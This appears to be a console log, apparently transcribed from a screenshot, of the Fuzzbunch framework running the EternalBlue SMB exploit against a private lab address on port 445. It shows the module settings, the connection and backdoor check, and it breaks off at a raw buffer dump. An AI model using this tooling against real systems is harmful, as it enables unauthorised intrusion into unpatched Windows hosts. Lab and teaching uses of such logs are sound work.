 管理员: C:\Windows\System32\cmd.exe - python  fb.py
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.10.3] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.10.3:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name                  Value
----                  -----
DaveProxyPort         0
NetworkTimeout        60
TargetIp              192.168.10.3
TargetPort            445
VerifyTarget          True
VerifyBackdoor        True
MaxExploitAttempts    3
GroomAllocations      12
ShellcodeBuffer
Target                WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (52 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2